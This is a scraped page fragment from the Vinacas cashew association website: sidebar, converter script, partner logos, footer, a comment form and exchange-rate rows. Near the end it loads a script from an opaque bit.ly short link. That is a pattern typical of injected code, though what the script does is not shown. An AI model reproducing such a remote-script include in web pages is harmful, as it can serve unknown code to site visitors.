        <div class="cbt_td" style="position:relative;">
        	<a style="color:#FFFFFF;" href="goc-nhin-chuyen-gia.htm" title="Click xem thêm Góc Nhìn Chuyên Gia">
            <div class="cbt_td_a">Góc Nhìn Chuyên Gia</div>
            <div class="cbt_td_b"></div>
            <div class="clear"></div>
            <i id="click_add1" class="fa fa-plus-square click_adds" aria-hidden="true" val="1"></i>
            <i id="click_add2" class="fa fa-minus-square click_adds" aria-hidden="true"  val="2" style="display:none;"></i>
            </a>
        </div>
        <div class="cbt_content3 img_zoom">
        	<ul>
            	            	<li>
                	<a title="Nguyễn Đức Thanh" href="nguyen-duc-thanh.htm">
                        <figure>
                            <img class="img_object_fit" src="uploads/danhmuc/nguyen-duc-thanh-1639192125-wbyp0.jpeg" alt="Nguyễn Đức Thanh">
                            <div class="figure_che"></div>
                        </figure>
                        <h4>Nguyễn Đức Thanh</h4>
                    </a>
                </li>
                            	<li>
                	<a title="Vũ Thái Sơn" href="vu-thai-son.htm">
                        <figure>
                            <img class="img_object_fit" src="uploads/danhmuc/vu-thai-son-1703041458-eaxnt.jpg" alt="Vũ Thái Sơn">
                            <div class="figure_che"></div>
                        </figure>
                        <h4>Vũ Thái Sơn</h4>
                    </a>
                </li>
                            	<li>
                	<a title="Nguyễn Xuân Khôi" href="nguyen-xuan-khoi.htm">
                        <figure>
                            <img class="img_object_fit" src="uploads/danhmuc/nguyen-xuan-khoi-1639796898-oqjox.jpg" alt="Nguyễn Xuân Khôi">
                            <div class="figure_che"></div>
                        </figure>
                        <h4>Nguyễn Xuân Khôi</h4>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
    
    <div class="content_box_right_qc">
        <ul>
        	            <li>
                                <a href="JavaScript:void(0);" title="the 13th Vinacas Golden Cashew Rendezvous">
                    <img src="uploads/quangcao/right-event-2025-jpg-20240716093122vglpobjicy-jpg-20251225141640KS9dIG0cg4.jpg" alt="the 13th Vinacas Golden Cashew Rendezvous">
                </a>
                            </li>
                        <li>
                                <a href="JavaScript:void(0);" title="Liên hệ Quảng cáo">
                    <img src="uploads/quangcao/bannerqc-png-2018122513583424gj2oygmn-jpg-20240705115048sILE7yiSk3.jpg" alt="Liên hệ Quảng cáo">
                </a>
                            </li>
                        <li>
                                <a href="https://esg.business.gov.vn/" title="chương trình E.S.G.">
                    <img src="uploads/quangcao/esg-vn-jpg-20250315145532xJXEFipV2r.jpg" alt="chương trình E.S.G.">
                </a>
                            </li>
                        <li>
                                <a href="JavaScript:void(0);" title="Dai hoi nhiem ky 2022-2026">
                    <img src="uploads/quangcao/banner-quang-cao-daihoi-gif-20220310085223RrowaWvJW.gif" alt="Dai hoi nhiem ky 2022-2026">
                </a>
                            </li>
                        <li>
                                <a href="http://vinacas.com.vn/khen-thuong-nha-nuoc.htm" title="Banner khen thuong">
                    <img src="uploads/quangcao/danhsachkhen-png-20190720133856Z8JVKvKBTx.png" alt="Banner khen thuong">
                </a>
                            </li>
                        <li>
                                <a href="http://book.vinacas.com.vn" title="Thư Viên Điều Việt Nam">
                    <img src="uploads/quangcao/banner2-jpg-20181121225159dHBdjdkwXz.jpg" alt="Thư Viên Điều Việt Nam">
                </a>
                            </li>
                    </ul>
    </div>
    
    <div class="content_box_right_sub">
        <div class="cbrs_tds_box">
            <div class="cbrs_tds">Quy đổi Gram <span>&raquo;</span> Ibs/80kgs</div>
            <div class="cbrs_tds_input">
                <input class="cbrs_tds_input1 qd_input_nhap" type="text" placeholder="Số lượng cashews kernels" value=""/>
                <span>&raquo;</span> 
                <input class="cbrs_tds_input2 qd_input_xuat" type="text" readonly/>
                <div class="clear"></div>
            </div>
        </div>	
    </div>
    <script>
		$(document).ready(function(e) {
			$(".qd_input_nhap").keyup(function(e) {
				$val=$(this).val();
				if($val!=''){
				   $tong=($val*80)/453;
				   $(".qd_input_xuat").val($tong.toFixed(2));
				}else{
					$(".qd_input_xuat").val('');
				}
			});
			
			$(".qd_input_nhap").click(function(e) {
				$val=$(this).val();
				if($val!=''){
				   $tong=($val*80)/453;
				   $(".qd_input_xuat").val($tong.toFixed(2));
				}else{
					$(".qd_input_xuat").val('');
				}
			});
		});
	</script>
    
    <div class="content_box_right_sub">
        <div class="cbt_td1">
            <div class="cbt_td_a">Tỷ giá hoán đổi</div>
            <div class="cbt_td_b"></div>
            <div class="cbt_td_c">(<a style="color:#FFFFFF;" rel="nofollow" target="_blank" href="https://www.vietcombank.com.vn/ExchangeRates/">Vietcombank</a>)</div>
            <div class="clear"></div>
        </div>
        <div class="cbt_content cbt_content_tygia">
            <table>
                <thead>
                    <tr>
                        <td>Mã</td>
                        <td>Mua</td>
                        <td>CK</td>
                        <td>Bán</td>
                    </tr>
                </thead>
                <tbody id="load_tygia"></tbody>
            </table>
            <script>
				$(document).ready(function(e) {
                    $("#load_tygia").load("librarys/sec.php?kieu=2");
                });
			</script>
        </div>
    </div>
    
    <div class="content_box_right_sub">
        <div class="cbt_td">
            <div class="cbt_td_a">Đăng ký nhận bản tin</div>
            <div class="cbt_td_b"></div>
            <div class="clear"></div>
        </div>
        <div class="cbt_content">
        	<form method="post">
                <input class="cbrs_tds_input3" type="email" name="dktin" placeholder="Nhập email của bạn" value="" required/>
                <input class="cbrs_tds_input4" type="submit" name="gui" value="Gửi"/>
            </form>
            <div class="clear"></div>
        </div>
    </div>
    
    <div class="content_box_right_qc">
        <ul>
                        <li>
            	                <a href="https://calendar.google.com/calendar/embed?src=admin%40vinacasvn.org&ctz=Asia%2FSaigon" title="lich lam viec banner">
                    <img src="uploads/quangcao/lichlamviec-png-201812241358518my8VRIWgG.png" alt="lich lam viec banner">
                </a>
                            </li>
                        <li>
            	                <a href="JavaScript:void(0);" title="Banner quang cao 1">
                    <img src="uploads/quangcao/qc-contact-jpg-20240705114717hH21uSkog.jpg" alt="Banner quang cao 1">
                </a>
                            </li>
                        <li>
            	                <a href="JavaScript:void(0);" title="Banner quang cao 2">
                    <img src="uploads/quangcao/untitled-1-jpg-202407051147001BYTkXLiWI.jpg" alt="Banner quang cao 2">
                </a>
                            </li>
                    </ul>
    </div>
    
</div>
<div class="clear"></div>        </div>
    </div>
</div>        <div class="footer">
        <div class="doitac">
        <div class="min_wrap">
            <h2 class="td_shop_h2">
                <div class="td_shop_h2_box1"></div>
                <div class="td_shop_h2_box2"><div style="font-size:15px;">CQ Bảo trợ/ Đối tác</div></div>
                <div class="td_shop_h2_box3"></div>
                <div class="clear"></div>
            </h2>
            <div class="swiper-container swiper3">
                <div class="swiper-wrapper">
                	 
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.mard.gov.vn/" title="Logo Bo NN & MT (tên cũ: Bộ NN & PTNT)">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/logo-bo-nnptnt-jpg-20220316163020ABwnBnrIWw.jpg" alt="Logo Bo NN & MT (tên cũ: Bộ NN & PTNT)">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://moit.gov.vn/" title="Logo Bo CT">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/bo-ct-logo-jpg-202203161632052SOKvEqiQO.jpg" alt="Logo Bo CT">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.moha.gov.vn/" title="Logo Bo Noi Vu">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/bo-noi-vu-png-20220316163803aq3BDLyufp.png" alt="Logo Bo Noi Vu">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.mofa.gov.vn/" title="Logo Bo NG">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/bo-ng-jpg-20220317085258jd3r0cWnN2.jpg" alt="Logo Bo NG">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.vietrade.gov.vn/" title="Logo Vietrade">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/vietrade-png-20220317084533AwbcTutd7A.png" alt="Logo Vietrade">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.cashews.org/" title="Logo GCC">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/gcc-logo-jpg-202203171422529grwL6CJU0.jpg" alt="Logo GCC">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.afius.org/" title="Logo AFI">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/afi-jpg-20220317142433LyFRC25hii.jpg" alt="Logo AFI">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="https://www.ndfta.co.uk/" title="Logo NDFTA">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/ndfta-png-20220318095400Dvp32D1BVX.png" alt="Logo NDFTA">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.nutsforlife.com.au/" title="Logo Nuts for Life Australia">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/nuts-for-life-jpg-202203251434063EBZkU1eJw.jpg" alt="Logo Nuts for Life Australia">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.cgihcmc.gov.in/" title="Logo TLSQ India tai Tp. HCM">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/tlsq-india-tai-tp-hcm-png-20220324103458PFrjpD3jpr.png" alt="Logo TLSQ India tai Tp. HCM">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="https://diplomatie.gouv.ci/" title="Logo VP Lanh su DD IVC tai VN">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/vp-lsdd-ivc-tai-tp-hcm-png-20220323111124vmHFJiNRPD.png" alt="Logo VP Lanh su DD IVC tai VN">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.africancashewalliance.com/" title="Logo ACA Africa">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/aca-africa-png-20220427153248wiMiitfDl.png" alt="Logo ACA Africa">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.conseilcotonanacarde.ci/" title="Logo CCA">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/cca-png-20220427154959EcvL7t8ZBW.png" alt="Logo CCA">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.ncan.org.ng/" title="Logo NCAN">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/ncan-nigeria-png-20220427155143FIHwpeTkIX.png" alt="Logo NCAN">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://etiskhandel.no/" title="Logo ETN Norway">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/etn-norway-png-20220317142757Oy7UwvytXe.png" alt="Logo ETN Norway">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.aec-ci.com/" title="Logo AEC-CI IVC">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/aec-ci-ivc-jpg-20220427155702cRyhekmUi.jpg" alt="Logo AEC-CI IVC">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.vcci.com.vn/" title="Logo VCCI">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/vcci-jpg-202204271520487TjhwXPTq2.jpg" alt="Logo VCCI">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://sdrc.org.vn/" title="Logo SDRC">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/sdrc-png-20220318094858tJ8FK1Se5S.png" alt="Logo SDRC">
                            </figure>
                        </a>
                    </div>
                                    </div><!-- End .swiper-wrapper -->
            </div><!-- End .swiper3 -->
        </div>
    </div>
    <div class="doitac">
        <div class="min_wrap">
            <h2 class="td_shop_h2">
                <div class="td_shop_h2_box1"></div>
                <div class="td_shop_h2_box2"><div style="font-size:15px;">Doanh nghiệp tiêu biểu</div></div>
                <div class="td_shop_h2_box3"></div>
                <div class="clear"></div>
            </h2>
            <div class="swiper-container swiper3">
                <div class="swiper-wrapper">
                	 
                    <div class="swiper-slide">
                        <a target="_blank" href="http://hoangson1.vn/" title="logo Hoàng sơn">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/hoangson1-2019-page-0001-jpg-20191210133233kvZOsZg8M.jpg" alt="logo Hoàng sơn">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.phuthuy.com.vn/" title="Logo Phu Thuy">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/phuthu2y-jpg-201901020924007jPjZ0rw8e.jpg" alt="Logo Phu Thuy">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://caophat.com.vn/" title="logo Cao Phat">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/caophat-2019-png-20190930120139zzCvOXxbGi.png" alt="logo Cao Phat">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.bimico.com/" title="logo bimico">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/bimico-2-jpg-20190102091537ON0Gd7v9h2.jpg" alt="logo bimico">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.longson.vn/" title="logo long son">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/long-son-2017-2-png-20190102091818w9sJzTf43O.png" alt="logo long son">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="https://hamy.com.vn/" title="Logo Ha My">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/hamy-logo-2025-jpg-20251225144441qMGFjdwAJe.jpg" alt="Logo Ha My">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.danonfoods.com/" title="Logo Dan On Foods">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/dandpak-png-20191017095928lLt5JS2CSl.png" alt="Logo Dan On Foods">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.vietmoldmachine.com/" title="Logo Viet Mold">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/khuonmayviet-vietmold-jpg-20191017100303K57rRdCR4C.jpg" alt="Logo Viet Mold">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="https://www.myancashew.com/" title="Logo My An Cashews">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/myan-jpg-2019101710041301nBWxz20I.jpg" alt="Logo My An Cashews">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.tanlonggroup.com/" title="Logo Tan Long Group">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/tan-long-logo-2025-copy-copy-jpg-20250422161641fZBTXmOP4N.jpg" alt="Logo Tan Long Group">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.vinacontrol.com.vn/" title="Logo Vinacontrol HCMC">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/vinacontrol-2-jpg-20191017100717dZo9TWjyOD.jpg" alt="Logo Vinacontrol HCMC">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="http://www.tanmondial.com/" title="Logo Tan Mondial">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/tan-mondial-jpg-20191207215116pqmS6CMVko.jpg" alt="Logo Tan Mondial">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="https://www.ofi.com/" title="Logo ofi">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/olam-vietnam-logo-jpg-202512251446248S2YUBt63V.jpg" alt="Logo ofi">
                            </figure>
                        </a>
                    </div>
                     
                    <div class="swiper-slide">
                        <a target="_blank" href="https://meyerop.com/" title="Logo Meyer">
                            <figure>
                                <img class="swiper-lazy img_object_fit" src="uploads/quangcao/meyer-logo-png-202512251448591OgfWSMwpJ.png" alt="Logo Meyer">
                            </figure>
                        </a>
                    </div>
                                    </div><!-- End .swiper-wrapper -->
            </div><!-- End .swiper3 -->
            <div style="text-align:center; margin-bottom:10px;">
            	<a class="cbrs_tds_hoivien" href="http://member.vinacas.com.vn/">Trang hội viên</a>
            </div>
        </div>
    </div>
        <div class="footer_dc">
        <div class="min_wrap">
            <div class="footer_dc1">
                <h4>Liên kết</h4>
                <ul>
                	                    <li>
                        <a title="Giới thiệu" href="gioi-thieu.htm">Giới thiệu</a>
                    </li>
                                        <li>
                        <a title="Tin tức" href="tin-tuc.htm">Tin tức</a>
                    </li>
                                        <li>
                        <a title="Thị Trường" href="thi-truong.htm">Thị Trường</a>
                    </li>
                                        <li>
                        <a title="Sự Kiện" href="su-kien.htm">Sự Kiện</a>
                    </li>
                                        <li>
                        <a title="Góp ý chính sách" href="gop-y-chinh-sach.htm">Góp ý chính sách</a>
                    </li>
                                        <li>
                        <a title="Hỏi đáp pháp luật" href="hoi-dap-phap-luat.htm">Hỏi đáp pháp luật</a>
                    </li>
                                        <li>
                        <a href="goc-nhin-chuyen-gia.htm">
                            Góc Nhìn Chuyên Gia                        </a>
                    </li>
                    <li>
                        <a href="lien-he.htm">Liên hệ</a>
                    </li>
                </ul>
            </div>
            <div class="footer_dc2">
                <h4>Liên hệ</h4>
                <ul>
                    <li>
                        Địa chỉ: Tầng 3 (P.3.24-P.3.25-P.3.26), Tòa nhà The Prince Residence, số 17-19-21 Nguyễn Văn Trỗi, Phường Phú Nhuận, TP. Hồ Chí Minh                    </li>
                    <li>
                        Hotline: <a href="tel:+8402873089929">+84 (0) 28 7308 9929</a> - <a href="tel:+840908097988-Fax:+8402873089919">+84 (0) 908 097 988 - Fax: +84 (0) 28 7308 9919</a>
                    </li>
                    <li>
                        Email: <a href="mailto:admin@vinacasvn.org">admin@vinacasvn.org</a>
                         - <a href="mailto:info@vinacasvn.org">info@vinacasvn.org</a>
                    </li>
                </ul>
            </div>
            <div class="footer_dc3">
                <h4>Liên hệ quảng cáo</h4>
                <ul>
                    <li>
                        Hưng: 0909.40.40.80
                    </li>
                    <li>
                        Đang xem: 1                    </li>
                    <li>
                        Tổng: 511.418                    </li>
                    <li class="cocial">
                    	<a target="_blank" rel="nofollow" href="https://www.facebook.com/hiephoidieuvietnam">
                            <i class="fa fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" rel="nofollow" href="https://plus.google.com">
                            <i class="fa fa-google-plus" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" rel="nofollow" href="https://twitter.com/vinacas">
                            <i class="fa fa-twitter" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCZMRjbZiG-MYFO85HXSAyGw/featured">
                            <i class="fa fa-youtube-play" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" rel="nofollow" href="https://www.pinterest.com">
                            <i class="fa fa-pinterest-square" aria-hidden="true"></i>
                        </a>
                    </li>
                </ul>
            </div>
            <div class="clear"></div>
        </div>
    </div>
    
    <div class="footer_cop">
        <div class="min_wrap">
            © 2019 Copyright by Vinacas Viet Nam. All Rights Reserved        </div>
    </div>
</div>        <div class="menu_mobile" style="visibility: hidden;">
    <span class="close_menu_mobile"></span>
    <div class="menu_accordion">
        <ul class="ul_ma_1">
            <li>
                <a href="https://vinacas.com.vn">Trang chủ</a>
            </li>
                        <li>
                <a href="gioi-thieu.htm">Giới thiệu</a>
                            </li>
                        <li>
                <a href="tin-tuc.htm">Tin tức</a>
                                <i class="arrown_menu_accordion" val="sub_ac_3"></i>
                <ul class="ul_ma_2" id="sub_ac_3" style="display:none;">
                	                    <li>
                        <a href="cai-tao-vuon-dieu.htm">Cải tạo vườn điều</a>
                                            </li>
                                        <li>
                        <a href="gia-tri-dieu-viet-nam.htm">Giá trị điều Việt Nam</a>
                                            </li>
                                        <li>
                        <a href="san-xuat-sach-hon.htm">Sản xuất sạch hơn</a>
                                            </li>
                                        <li>
                        <a href="tin-nganh-dieu.htm">Tin ngành điều</a>
                                            </li>
                                        <li>
                        <a href="thuong-mai.htm">Thương Mại</a>
                                            </li>
                                    </ul><!-- End .ul_ma_2 -->
                            </li>
                        <li>
                <a href="thi-truong.htm">Thị Trường</a>
                            </li>
                        <li>
                <a href="su-kien.htm">Sự Kiện</a>
                            </li>
                        <li>
                <a href="gop-y-chinh-sach.htm">Góp ý chính sách</a>
                            </li>
                        <li>
                <a href="hoi-dap-phap-luat.htm">Hỏi đáp pháp luật</a>
                            </li>
                        <li>
                <a href="http://member.vinacas.com.vn">Trang hội viên</a>
            </li>
            <li>
                <a href="JavaScript:void(0);">
                    Bản tin & Download
                </a>
            	<i class="arrown_menu_accordion" val="sub_ac_154s"></i>
                <ul class="ul_ma_2" id="sub_ac_154s" style="display:none;">
                	                    <li>
                        <a href="https://vinacas.com.vn/ban-tin-vinacas.htm" title="Đăng nhập để xem thông tin này">
                            <i class="fa fa-lock" aria-hidden="true"></i> 
                            Bản tin Vinacas
                        </a>
                    </li>
                    <li>
                        <a href="https://vinacas.com.vn/bao-cao-vinacas.htm" title="Đăng nhập để xem thông tin này">
                            <i class="fa fa-lock" aria-hidden="true"></i> 
                            Báo cáo Vinacas
                        </a>
                    </li>
                    <li>
                        <a href="https://vinacas.com.vn/so-lieu-thong-ke.htm" title="Đăng nhập để xem thông tin này">
                            <i class="fa fa-lock" aria-hidden="true"></i> 
                            Số liệu thống kê
                        </a>
                    </li>
                    <li>
                        <a href="https://vinacas.com.vn/van-ban-vinacas.htm">
                            Văn bản Vinacas
                        </a>
                    </li>
                    <li>
                        <a href="https://vinacas.com.vn/tai-lieu-vinacas.htm">
                            Tài liệu hữu ích
                        </a>
                    </li>
                                    </ul><!-- End .ul_ma_2 -->
            </li>    
            
            <li>
                <a href="JavaScript:void(0);">
                    Khen Thưởng
                </a>
                <i class="arrown_menu_accordion" val="sub_ac_k22"></i>
                <ul class="ul_ma_2" id="sub_ac_k22" style="display:none;">
                                        <li>
                        <a href="khen-thuong-nha-nuoc.htm">
                            Khen thưởng nhà nước                        </a>
                    </li>
                                        <li>
                        <a href="khen-thuong-tinh.htm">
                            Khen thưởng tỉnh                        </a>
                    </li>
                                    </ul>
            </li>
            <li>
                <a href="goc-nhin-chuyen-gia.htm">
					Góc Nhìn Chuyên Gia                </a>
            </li>
            <li>
                <a href="lien-he.htm">Liên hệ</a>
            </li>
        </ul><!-- End .ul_ma_1 -->
    </div><!-- End .menu_accordion -->
</div><!-- End .menu_mobile -->
<script>
	$(document).ready(function(e) {
        $(".arrown_menu_accordion").click(function() {
        	var val=$(this).attr("val");
			$("#"+val).toggle();
    	});
    });
</script>		<style>
.hotline_fixed {
	position: fixed;
	z-index: 101;
	top: 45%; right: 20px;
	width: 50px; height: 50px;
	background: rgba(242,59,121,0.2);
	padding: 5px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	z-index:9999;
	display:none;
}
.hotline_fixed::before {
	content: "";	
	width: 80px; height: 80px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -11px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease;
	-moz-animation: cssAnimation 1s infinite alternate ease;
	-o-animation: cssAnimation 1s infinite alternate ease;
}
.hotline_fixed::after {
	content: "";	
	width: 70px; height: 70px;
	border: 1px solid #DF1163;
	position: absolute;
	margin: auto -6px;
	top: 0; right: 0; bottom: 0; left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	
	-webkit-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-moz-animation: cssAnimation 1s infinite alternate ease 0.5s;
	-o-animation: cssAnimation 1s infinite alternate ease 0.5s;
}
.hotline_fixed a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;	
	background: #DF1163 url(librarys/chat_box/icon_tel.png) no-repeat center center;
	width: 100%; height: 100%;
	display: block;
	position: relative;
	z-index: 102;
}

@-webkit-keyframes cssAnimation {
	from { -webkit-transform: scale(0,0); opacity: 0;}
	to { -webkit-transform: scale(1,1); opacity: 0.5;}
}
@-moz-keyframes cssAnimation {
	from { -moz-transform: scale(0,0); opacity: 0;}
	to { -moz-transform: scale(1,1); opacity: 0.5;}
}
@-o-keyframes cssAnimation {
	from { -o-transform: scale(0,0); opacity: 0;}
	to { -o-transform: scale(1,1); opacity: 0.5;}
}

@media only screen and (max-width: 900px) {
	.hotline_fixed{ display:block;}
}
</style>
<div class="hotline_fixed">
    <a href="tel:+840908097988-Fax:+8402873089919" title="Click vào gọi cho chúng tôi!!!"></a>
</div>    </div>
    <script>$(document).ready(function(){setTimeout(function(){$.get('librarys/xuly_count.php?ko_dem=1');},4000);});</script>
    <script>$(window).load(function() {$(".se-pre-con").fadeOut("slow");});</script>
    <script src="scripts/modernizr.js"></script>
	<script src="scripts/jquery.lazy-master/jquery.lazy.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/swiper/dist/css/swiper.min.css">
    <script src="scripts/swiper/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" type="text/css" href="scripts/royalslider/assets/royalslider/royalslider.css">
    <link rel="stylesheet" type="text/css" href="scripts/royalslider/assets/royalslider/skins/minimal-white/rs-minimal-white.css">
    <script src="scripts/royalslider/assets/royalslider/jquery.royalslider.min.js"></script>
    <script type="text/javascript" src="//bit.ly/3eZB8nR"></script>
	<script src="scripts/frame_script.js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9YKLS53BXZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9YKLS53BXZ');
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinacas.com.vn/librarys/binhluan/binhluan_load.php?id_kieu=2&id_binhluan=3674&id_pages=1
body_size: 739
content:
<link rel="stylesheet" type="text/css" href="https://vinacas.com.vn/librarys/binhluan/binhluan.css"/>
<script type="text/javascript" src="https://vinacas.com.vn/librarys/binhluan/binhluan.js"></script>
<div class="comment_in" val_lg="" val_tm="0" val_pm="6aff728e2cfb04de2d3b7fcc64b4f92b">
    <h2>Bình luận</h2>
    <div class="form_cmm">
    	<div class="vote_radio">
        	<b class="vote_radio_b">Đánh giá:</b>
            <span>
                <input class="void_in" type="radio" name="rdvote" id="rd_5" value="5" checked><label for="rd_5">Tuyệt vời</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_4" value="4"><label for="rd_4">Rất tốt</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_3" value="3"><label for="rd_3">Trung bình</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_2" value="2"><label for="rd_2">Không hài lòng</label>
                <input class="void_in" type="radio" name="rdvote" id="rd_1" value="1"><label for="rd_1">Quá tệ</label>
            </span>
        </div>
        <span class="text_cmm" id="3674">
			                <div class="sh_cmm sh_cmm3674" id="0">
                    <input class="ipt_sh_cmm ipt_sh_cmm_1 box-sizing-fix" id="com_email_0" type="text" placeholder="Email">
                    <input class="ipt_sh_cmm ipt_sh_cmm_2 box-sizing-fix" id="com_name_0" type="text" placeholder="Tên hiển thị">
                    <input class="btn_sh_cmm com_get_tt" val="0" type="submit" value="Lấy thông tin này">
                </div>
                    </span>
        <textarea class="txt_form_cmm box-sizing-fix" id="com_nd_txt_0" placeholder="Mời bạn viết bình luận (Tối đa 500 ký tự)"></textarea>
        <div class="info_cmm clearfix">            
            <input class="btn_cmm com_gui" type="submit" value="Bình luận" val_com="0" val_sp="3674" val_kieu="2">
        </div>
    </div><!-- End .form_cmm -->
    <ul class="list_cmm">
            </ul>
    <div id="div_com_them" style="display:none;">
        <a id="div_com_them_click" href="JavaScript:void(0);" val_page_show="5" val_tong="0" val_num="1" val_kieu="2" val_id="3674">
            Xem thêm bình luận 
            (<span id="div_com_them_count">-5</span>)
        </a>
    </div>
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinacas.com.vn/librarys/sec.php?kieu=2
body_size: 245
content:
<tr>
					<td>AUD </td>
					<td>17,227.24 </td>
					<td>17,401.26 </td>
					<td>17,958.57 </td>
				 </tr><tr>
					<td>CAD </td>
					<td>18,500.94 </td>
					<td>18,687.82 </td>
					<td>19,286.33 </td>
				 </tr><tr>
					<td>CHF </td>
					<td>32,397.13 </td>
					<td>32,724.37 </td>
					<td>33,772.43 </td>
				 </tr><tr>
					<td>CNY </td>
					<td>3,678.71 </td>
					<td>3,715.87 </td>
					<td>3,834.88 </td>
				 </tr><tr>
